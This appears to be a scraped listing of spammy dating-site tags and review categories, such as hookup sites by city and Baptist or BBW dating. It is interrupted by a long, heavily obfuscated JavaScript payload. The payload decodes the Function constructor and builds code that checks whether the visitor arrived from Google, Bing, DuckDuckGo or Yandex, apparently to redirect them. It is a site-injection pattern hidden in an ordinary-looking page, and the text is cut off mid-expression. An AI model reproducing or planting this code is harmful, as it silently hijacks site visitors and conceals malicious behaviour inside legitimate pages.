
badoo-overzicht Dating
(1)
RAKJs1x
badoo-vs-tinder review
(1)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,113,48,51,56,55,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+
Baltimore+MD+Maryland hookup sites
(1)
Baptist Dating site
(1)
Baptist-Dating bewertung
(1)
baptist-dating-de kosten
(1)
Barrie+Canada hookup sites
(1)
bbpeoplemeet fr sito di incontri
(1)
bbpeoplemeet review
(1)
BBW Dating site
(1)
bbw hookup site service
(1)
bbw-chat-rooms mobile site
(1)